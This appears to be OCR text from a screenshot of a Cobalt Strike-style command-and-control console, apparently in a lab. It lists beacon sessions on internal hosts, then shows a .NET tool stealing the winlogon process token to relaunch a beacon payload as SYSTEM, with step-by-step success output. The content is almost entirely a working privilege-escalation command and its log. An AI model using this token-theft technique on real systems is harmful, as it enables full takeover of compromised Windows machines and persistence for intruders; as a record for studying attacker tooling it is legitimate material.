 external internal listener user computer note process
192.168.1.2 192.168.1.2 111 Lenovo DESKTOP-FHRQ1UB beacon.exe
192.168.1.2 192.168.1.2 111 Lenovo DESKTOP-FHRQ1UB beacon.exe
192.168.1.2 192.168.92.131 111 JiuShi * WIN-BMIO66D4K15 beacon.exe
192.168.1.2 192.168.92.131 111 SYSTEM * WIN-BMIO66D4K15 beacon.exe
192.168.1.2 192.168.92.131 111 JiuShi * WIN-BMIO66D4K15 beacon.exe
Event Log X Beacon 192.168.1.2@2672 X Beacon 192.168.92.131@4992 X Beacon 192.168.92.131@3976 X Beacon 192.168.92.131@1740 X Scripts X Beacon 192.168.92.131@3792 X Script Console X
[*] Tasked beacon to run .NET program: systemcmd_cs.exe winlogon C:\Users\JiuShi\Desktop\beacon.exe
[+] host called home, sent: 117377 bytes
[+] received output:
[*] Find ProcessName:winlogon
[*] The Current Handle:508
[*] The Token:512
[*] LookupPrivilegeValue Sucess
[*] AdjustTokenPrivileges Sucess
[*] The winlogon PID:500
[*] OpenProcess winlogon Sucess,OpenProcess:516
[*] OpenProcessToken Sucess:520
[*] DuplicateTokenEx Sucess,token:524
[+] CreateProcessWithTokenW Sucess